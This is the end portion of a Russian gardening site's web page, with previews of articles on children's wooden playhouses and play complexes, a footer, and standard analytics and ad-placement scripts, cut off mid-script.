src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" alt="Детский деревянный домик для дачи" width="300" height="200" data-lazy-src="/imgs/76735/detskie-domiki-iz-dereva.jpg"><noscript><img src="/imgs/76735/detskie-domiki-iz-dereva.jpg" alt="Детский деревянный домик для дачи" width="300" height="200"></noscript></a><div class="txtprv">Вспомните детство: почти каждый ребенок мечтал о своем отдельном жилье - игрушечном домике. Многие из нас пытались сделать себе подобный уголок и, естественно, хоть получались простенькие конструкции, они делали наше детство намного счастливее. <a class="morelink" href="https://nashgazon.com/otduh/detskaya-ploshadka/detskiy-domik-svoimi-rukami-iz-dereva-na-dache-foto.html#moredata">Детский деревянный домик для дачи</a></div></div><div class="asrock" style="display: none;">988</div><div class="artinlist"><div class="toplink"><a href="https://nashgazon.com/otduh/detskaya-ploshadka/igrovye-kompleksy-dlya-detei-na-dachu.html">Игровые комплексы для детей на дачу</a></div> <a href="https://nashgazon.com/otduh/detskaya-ploshadka/igrovye-kompleksy-dlya-detei-na-dachu.html" class="imagelink"> <span data-bg="/imgs/5564/detskij-kompleks.jpg" class="bigbg rocket-lazyload" style=""></span><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" alt="Рассмотрим игровой комплекс для детей на дачу" width="300" height="200" data-lazy-src="/imgs/5564/detskij-kompleks.jpg"><noscript><img src="/imgs/5564/detskij-kompleks.jpg" alt="Рассмотрим игровой комплекс для детей на дачу" width="300" height="200"></noscript></a><div class="txtprv">Все родители хотят дать возможность своим детям вырасти физически здоровыми, гармоничными и всесторонне развитыми людьми. Соблазны современных средств информационных технологий с раннего детства резко снижают двигательную активность подрастающего поколения. Даже на даче уже через несколько часов малышам может наскучить свежий воздух и скромный перечень развлечений. Начнутся капризы, детей потянет к игровой приставке, планшету, компьютеру или телевизору, в общем, знакомое положение. Но безвыходных ситуаций не бывает! <a class="morelink" href="https://nashgazon.com/otduh/detskaya-ploshadka/igrovye-kompleksy-dlya-detei-na-dachu.html#moredata">Рассмотрим игровой комплекс для детей на дачу</a></div></div><ul class="paginator"><li class="active"><a href='https://nashgazon.com/otduh/detskaya-ploshadka'>1</a></li><li><a href='https://nashgazon.com/otduh/detskaya-ploshadka/page/2'>2</a></li><li class="page-next"><a href="https://nashgazon.com/otduh/detskaya-ploshadka/page/2">Далее > </a></a></li></ul></div></div><footer id="footer"><div class="width"><div class="lr"> <a href="/" class="logo"></a> <a href="/cdn-cgi/l/email-protection#422b2c242d022c23312a2523382d2c6c212d2f" title="Написать в редакцию" rel="nofollow"><span class="__cf_email__" data-cfemail="6a03040c052a040b19020d0b10050444090507">[email&#160;protected]</span></a></div><div class="rr"><nav class="doublenav"> <span><a href="/instrument" rel="nofollow">Инструмент</a></span> <span><a href="/vodoem" rel="nofollow">Водоем</a></span> <span><a href="/ograda" rel="nofollow">Ограждения</a></span> <span><a href="/otduh" rel="nofollow">Зона отдыха</a></span> <span><a href="/uchastok" rel="nofollow">Участок</a></span> <span><a href="/tsvety" rel="nofollow">Цветы и растения</a></span></nav><nav class="technav"> <span><a href="/reklama.html" rel="nofollow">Реклама на сайте</a></span> <span><a href="/about.html" rel="nofollow">О сайте</a></span> <span><a href="/sitemap.html">Карта сайта</a></span> <span><a href="https://plus.google.com/u/0/101381863730546498751/" rel="publisher">Мы в Google+</a></span></nav><ul class="socnav"><li><div class="lir"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t45.16;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=31 height=31 alt='' title='LiveInternet'><\/a>")</script></div><div class="rir"><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3072272"></script><noscript><a href="https://top100.rambler.ru/navi/3072272/"><img src="https://counter.rambler.ru/top100.cnt?3072272" alt="Rambler's Top100" border="0" /></a></noscript></div></li></ul></div></div></footer><div class="copy">&copy; 2026 г. <a href="https://www.nashgazon.com">NashGazon.com</a>. Все права защищены. При копировании материалов - обратная ссылка обязательна</div> <script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter27470841 = new Ya.Metrika({id:27470841, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/27470841" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>/* function getScriptCached(url, callback) {$.ajax({type:"GET",url: url,success: callback,dataType:"script",cache: false});};
    function onLoadScripts() {
      var s = document.createElement("script"); s.async = true; s.type = "text/javascript"; s.src = "https://yandex.st/jquery/2.0.3/jquery.min.js"; 
      s.onload = function () {
        getScriptCached("/j/main.js", function () {
          page.init();           
        });};
      document.body.appendChild(s);
    }
    if (window.addEventListener)
      window.addEventListener("load", onLoadScripts, false);
    else if (window.attachEvent)
      window.attachEvent("onload", onLoadScripts);
    else window.onload = onLoadScripts; */</script>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3119373", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3119373;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3fbfa364f73547ffa0c24c8b11fc622f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-91671259-43"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-91671259-43');</script> <script type="text/javascript">jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });</script> <link rel='stylesheet' id='fotorama.min.css-css' href='//nashgazon.com/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='//nashgazon.com/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='//nashgazon.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='//nashgazon.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/nashgazon.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='//nashgazon.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/nashgazon.com\/wp-admin\/admin-ajax.php","nonce":"8fabe6946c","post_id":"1242"}; /* ]]> */</script> <script type='text/javascript' src='//nashgazon.com/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='//nashgazon.com/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='ppress-frontend-script-js-extra'>/* <![CDATA[ */ var pp_ajax_form = {"ajaxurl":"https:\/\/nashgazon.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"c45b987988","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"}; /* ]]> */</script> <script type='text/javascript' src='//nashgazon.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.0.3' id='ppress-frontend-script-js'></script> <script type='text/javascript' src='//www.google.com/recaptcha/api.js?render=6LewRK4UAAAAAF8A_S8nNr_xxODj4WL2HZDE0_96&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LewRK4UAAAAAF8A_S8nNr_xxODj4WL2HZDE0_96","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='//nashgazon.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='//nashgazon.com/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.0.11' id='fotorama.min.js-js'></script> <script type='text/javascript' src='//nashgazon.com/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.0.11' id='fotorama-wp.min.js-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 